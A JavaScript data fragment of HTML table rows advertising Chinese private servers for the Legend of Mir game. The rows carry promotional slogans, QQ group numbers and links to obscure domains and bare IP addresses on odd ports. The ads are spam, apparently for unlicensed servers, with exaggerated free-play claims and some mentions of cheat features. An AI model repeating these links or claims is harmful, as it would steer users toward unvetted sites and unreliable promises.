adlistData[1529] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/' rel='nofollow' target='_blank'>迷．失．单职业</a></td><td>免．费．也．牛</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属*攻速</td><td>█多大陆剧情█微变复古三职业█冰雪沉默二合一█<font color='blue'>-推荐</font></td><td>神器█超变</td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hjad.34251.xyz:49056' rel='nofollow' target='_blank'>▄▄▄浑源斩仙★万倍▄▄▄</a></td><td>▄▄▄光速倍攻★１区▄▄▄</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██１战１区██</td><td>███送满级会员◆送全屏吸怪◆切割机◆砍怪送充值◆无套路◆无套娃██<font color='blue'>-推荐</font></td><td>██攻速专属剧情██</td><td><a href='http://hjad.34251.xyz:49056'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://d7g1123.hj8888.asia:36688' rel='nofollow' target='_blank'>道盾合击最新季</a></td><td>免费挂机高爆版</td><td class='r'>12月20日/☆通宵推荐☆</td><td>精品全天推荐</td><td>※三职业合击※首战首区※零充毕业※统统免费<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://d7g1123.hj8888.asia:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤七彩毁灭轻变≥</a></td><td>纯元宝复古三职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>●纯元宝●重现2009年夏天●装备全爆●<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://4ge-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●千寻迷失●●</a></td><td>纯元宝复古迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://4ge-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:35655' rel='nofollow' target='_blank'>〓〓〓骑士ＢＵＦＦ合击〓〓</a></td><td>〓〓〓神器攻速ＢＵＦＦ〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>〓免费挂机满级〓</td><td>████████小怪爆终极██剑甲全靠爆██散人必首选██████<font color='blue'>-推荐</font></td><td>〓白瞟全满通关〓</td><td><a href='http://43.241.18.112:35655'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://h8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆仙剑沉默◆≥</a></td><td>纯元宝上古阵宝宝</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯元宝无捐献</td><td>━上古结阵宝宝━无捐献-无狂暴━<font color='blue'>-推荐</font></td><td>全靠打无捐献</td><td><a href='https://h8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月20日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月20日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>归寂沉默无情天道</a></td><td>澜月修仙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>秋风战记</td><td>墟界烙印猎杀时刻炼狱传说洛瑶沉默<font color='blue'>-推荐</font></td><td>通臂神猿</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月20日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww5.crrk.cn:6615/' rel='nofollow' target='_blank'>山河</a></td><td>第二季</td><td class='r'>12月20日/☆通宵推荐☆</td><td>沉默神器</td><td>专属复古◆强势来袭◆一切靠打<font color='blue'>-推荐</font></td><td>╲╲站长推荐╱╱</td><td><a href='http://ww5.crrk.cn:6615/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://36.23xs.xyz:6120' rel='nofollow' target='_blank'>███████超速变态合击███████</a></td><td>██首战首区██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>合击界的扛霸子</td><td>█████████████████████████████████<font color='blue'>-推荐</font></td><td>█████████</td><td><a href='http://36.23xs.xyz:6120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.17.214:1888' rel='nofollow' target='_blank'>１丶７６金币合击</a></td><td>〔　简单干净　〕</td><td class='r'>12月20日/☆通宵推荐☆</td><td>７６公益合击</td><td>回归03年，长久复古，玩快餐的勿进<font color='blue'>-推荐</font></td><td>７６公益合击</td><td><a href='http://43.241.17.214:1888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87meit.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━神魂迷失</a></td><td>复古无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>无捐献无狂暴</td><td>经典复古━无捐献━无狂暴━无顶榜━<font color='blue'>-推荐</font></td><td>迷失轻变中变</td><td><a href='https://87meit.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://19576.13333.asia:18085/' rel='nofollow' target='_blank'>１●９５内功合击</a></td><td>倚天荣耀暴风连击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>９５８０８５合击</td><td>仿盛大内功连击经典手练复古长久单机不关<font color='blue'>-推荐</font></td><td>十周年合击连击</td><td><a href='http://19576.13333.asia:18085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122096.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122096.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://17b77g6.uu5362.top:52000' rel='nofollow' target='_blank'>１.７６沉默之都</a></td><td>我本沉默最新季</td><td class='r'>12月20日/☆通宵推荐☆</td><td>精品全天推荐</td><td>三职业※召唤骨龙※1.76复古耐玩※零充毕业<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://17b77g6.uu5362.top:52000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０复古</a></td><td>回到2003年</td><td class='r'>12月20日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sgak.15680.xyz:61824' rel='nofollow' target='_blank'>▄▄大明攻速▄专属沉默▄▄</a></td><td>▄▄十倍充值▄无限攻速▄▄</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██２００倍率█</td><td>▇▇▇▆▅▃10满赞助，刀刀光柱，只为散人▃▅▆▇▇▇<font color='blue'>-推荐</font></td><td>█神器白█</td><td><a href='http://sgak.15680.xyz:61824'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://1-1251716874.cos-website.ap-beijing.myqcloud.com' rel='nofollow' target='_blank'>██冰雪奇缘██</a></td><td>█无充畅玩█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█复古?微变?中变█</td><td>███三职业?白天堂███<font color='blue'>-推荐</font></td><td>██低消●高爆██</td><td><a href='https://1-1251716874.cos-website.ap-beijing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.pd123d.top/' rel='nofollow' target='_blank'>●侠客●</a></td><td>●独家专属●·</td><td class='r'>12月20日/☆通宵推荐☆</td><td>一切靠打</td><td>-　　　　　　好　　　玩　　　　　　-<font color='blue'>-推荐</font></td><td>专属暗黑.</td><td><a href='http://www.pd123d.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1219dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1219dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/mgzc/' rel='nofollow' target='_blank'>█▅▃▁暮光宠物(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁归隐之城(新版)▁▃▅▇█▇█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>剧情神器█单职业</td><td>█▅▃▁宠物切割█装备乱刷█剧情探索█０充通关▁▃▅▇█▇█▇█▇█▇█▇█<font color='blue'>-推荐</font></td><td>█０充全图一切可打█</td><td><a href='https://ggzy.xb80hf.cloud:1888/mgzc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.hcyi123.com' rel='nofollow' target='_blank'>绝迹龙渊メ２０２</a></td><td>高爆神器★新专属</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑迷失沉默</td><td>◆探索、野外Ｂｏss、三天合区＂<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴</td><td><a href='http://www.hcyi123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月20日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:9527' rel='nofollow' target='_blank'>▲西楚变态合击▲</a></td><td>全网独家▲一区▲</td><td class='r'>12月20日/☆通宵推荐☆</td><td>上线送沙城捐献▲</td><td>４５米通关▲道盾合击▲神器合击▲专属合击▲等您来超神<font color='blue'>-推荐</font></td><td>无限刀８８８</td><td><a href='http://43.249.195.50:9527'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>██空空星星←←</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.paa357.top/' rel='nofollow' target='_blank'>●奇侠传●</a></td><td>●武侠江湖●</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑沉默</td><td>-　　　　　　独　　　家　　　　　　-<font color='blue'>-推荐</font></td><td>专属神器</td><td><a href='http://www.paa357.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5420/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月20日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5420/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2401/' rel='nofollow' target='_blank'>1.76我本沉默</a></td><td>金币一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>诅咒の亡</td><td>〔　　Q裙1042910582首站首区　　〕<font color='blue'>-推荐</font></td><td>复古三职业</td><td><a href='http://103.120.89.173:2401/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月20日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
